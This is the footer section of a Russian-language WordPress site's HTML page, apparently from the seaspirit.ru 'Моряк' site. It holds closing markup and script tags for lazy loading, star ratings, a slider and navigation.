		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2022 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"82e1478e36"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>